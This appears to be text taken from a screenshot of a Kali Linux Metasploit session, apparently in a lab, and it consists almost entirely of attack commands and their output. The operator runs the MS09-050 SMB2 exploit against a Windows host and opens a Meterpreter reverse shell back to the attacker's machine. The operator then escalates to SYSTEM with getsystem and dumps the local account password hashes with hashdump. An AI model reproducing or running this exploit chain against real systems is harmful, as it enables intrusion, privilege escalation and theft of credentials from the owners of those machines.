 Applications Places Terminal Fri 16:30 1
root@kali: ~
File Edit View Search Terminal Help
%% %% %%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%% %%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%% %%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%% %% %%%%%%%%%%% %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%% %%%%%
%%%% %% %% % %% %% %%%%% % %%%% %% %%%%%% %%
%%%% %% %% % %%% %%%% %%%% %% %%%% %%%% %% %% %% %%% %% %%% %%%%%
%%%% %%%%%% %% %%%%%% %%%% %%% %%%% %% %% %%% %%% %% %% %%%%%
%%%%%%%%%%%% %%%% %%%%% %% %% % %% %%%% %%%% %%% %%% %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v4.15.5-dev ]
+ -- --=[ 1673 exploits - 959 auxiliary - 294 post ]
+ -- --=[ 489 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
msf exploit(ms09_050_smb2_negotiate_func_index) > set rhost 192.168.2.10
rhost => 192.168.2.10
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.2.13:4444
[*] 192.168.2.10:445 - Connecting to the target (192.168.2.10:445)...
[*] 192.168.2.10:445 - Sending the exploit packet (930 bytes)...
[*] 192.168.2.10:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (956991 bytes) to 192.168.2.10
[*] Meterpreter session 1 opened (192.168.2.13:4444 -> 192.168.2.10:49322) at 2018-02-02 16:27:13 -0500
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
admin:1000:aad3b435b51404eeaad3b435b51404ee:3e126da93e034356d4e8cc3e0dd24357:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Zeus:1007:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
meterpreter >